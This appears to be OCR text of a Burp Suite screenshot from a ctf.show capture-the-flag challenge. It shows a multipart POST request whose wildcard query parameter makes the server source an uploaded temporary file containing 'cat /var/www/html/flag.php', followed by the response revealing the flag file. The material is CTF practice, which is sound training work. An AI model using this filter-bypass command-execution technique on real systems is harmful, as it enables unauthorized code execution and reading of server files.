 Burp Suite Professional v2020.11.3 - Temporary Project - 10010
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://da3655e5-7ebf-42c5-95d5-e4e3fdcaf488.challenge.ctf.show ?
Request
Pretty Raw \n Actions
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host:
da3655e5-7ebf-42c5-95d5-e4e3fdcaf488.challenge.ctf.show
3 Content-Length: 302
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQfTBAtjvAsyAyXaO
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryQfTBAtjvAsyAyXaO
15 Content-Disposition: form-data; name="file"; filename="
1.php"
16 Content-Type: text/php
17
18 cat /var/www/html/flag.php
19 ------WebKitFormBoundaryQfTBAtjvAsyAyXaO
20 Content-Disposition: form-data; name="submit"
21
22 提交
23 ------WebKitFormBoundaryQfTBAtjvAsyAyXaO--
24
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 14 Mar 2022 12:00:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{d19060f7-0b8a-49bc-a4dc-5c9b63a8ace7}";
? Search... 0 matches
INSPECTOR
Done 462 bytes | 38 millis